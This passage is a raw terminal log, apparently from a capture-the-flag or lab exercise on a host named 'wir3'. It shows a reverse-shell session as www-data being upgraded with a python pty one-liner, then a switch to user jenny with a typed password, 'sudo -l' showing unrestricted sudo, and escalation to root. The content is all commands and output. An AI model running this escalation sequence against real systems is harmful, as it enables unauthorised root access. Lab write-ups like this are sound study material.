 drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$
su jenny
su jenny
Password:
jenny@wir3:/$
sudo -l
sudo -l
[sudo] password for jenny:
pas
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$
sudo su
sudo su
root@wir3:/#
whoami
whoami
root
root@wir3:/#
cd